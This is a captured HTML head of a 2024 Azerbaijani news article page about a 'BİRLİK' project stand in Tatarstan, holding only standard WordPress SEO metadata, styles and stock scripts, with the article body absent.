

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%C9%99si-c%C9%99rciv%C9%99sind%C9%99-stend-acilib/
body_size: 19812
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layihəsi-cərcivəsində-stend-acilib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb - Müstəqil Az" />
	<meta property="og:description" content="Kazanda 9 May – Qələbə günü ərəfəsində Tatarıstan Respublikasının Leninoqorsk şəhəri və Leninoqorsk vilayətində “Birlik” Azərbaycan Milli-Mədəni Muxtariyyəti ictimai təşkilatı..." />
	<meta property="og:url" content="https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layihəsi-cərcivəsində-stend-acilib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2024-05-11T11:29:32+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1123" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#article","isPartOf":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb","datePublished":"2024-05-11T11:29:32+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/"},"wordCount":1587,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg","articleSection":["Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/","url":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/","name":"Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg","datePublished":"2024-05-11T11:29:32+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg","width":2000,"height":1123},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/160657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=160657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
